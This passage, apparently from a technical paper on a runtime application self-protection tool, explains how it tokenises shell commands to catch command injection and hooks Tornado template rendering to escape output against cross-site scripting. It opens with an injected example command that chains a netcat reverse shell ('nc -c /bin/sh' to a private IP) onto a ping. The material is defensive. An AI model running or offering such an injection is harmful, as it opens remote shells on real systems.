 ping -c 3 ​127.0.0.1 && nc -c /bin/sh 172.16.244.133 1337
After lexical analysis the following structure is generated
EXECUTABLE WHITESPACE ARGUMENT_DASH WHITESPACE NUMBER WHITESPACE
IP_OR_DOMAIN ​WHITESPACE SPLITTER WHITESPACE EXECUTABLE WHITESPACE
ARGUMENT_DASH WHITESPACE UNIX_PATH WHITESPACE IP_OR_DOMAIN WHITESPACE
NUMBER
This is a violation of the learnt rule for the context, thus
EXECUTABLE WHITESPACE ARGUMENT_DASH WHITESPACE NUMBER WHITESPACE
IP_OR_DOMAIN
When the rules doesn’t match, our RASP identifies an arbitrary command injection and prevents it
from executing.
Context specific escaping to prevent Reflected and Stored Cross Site Scripting
Cross Site Scripting is a web vulnerability that can be slightly complicated at times with reflection
contexts, parser precedence, browser behaviour, etc. making it difficult to solve using the approach
we used for SQLi and RCE for various reasons, including the performance overhead on lexing large
chunk of HTML and browsers are very generous about HTML syntax. Often browsers auto correct
misaligned tags, attributes etc. XSS is all about reflected contexts. If you can detect these contexts
and prevent context breakouts then you can effectively prevent XSS.
Modern web frameworks use templates and template rendering functions to generate a HTML
response with dynamic data substitutions, where user input can be inserted and cause a potential
XSS attack if data is not properly escaped.
A sample template will look like:
<html>
<head>
<title>Welcome {{ title }} </title>
</head>
<body>
Hello {{ txt }}
</body>
</html>
Here ​{{ title }} ​ and ​{{ txt }}​ are the template expressions that gets substituted with data
at runtime to generate the final HTML. The data can come from user input, or it can be generated
at runtime or from a database field.
In order to prevent XSS, we hook the template rendering function of Tornado web framework,
access the template and determine the contexts where data is substituted dynamically for HTML
generation. The process involves hooking into the templating engine’s render() function and
extract the template HTML, template interpolation points and the data to be interpolated into
template. The template HTML is then normalised to produce HTML that is the closest
representation of how a browser will interpret them. We then construct an HTML syntax tree
using an HTML parser. After this step, the HTML syntax tree is walked and each node is parsed to
 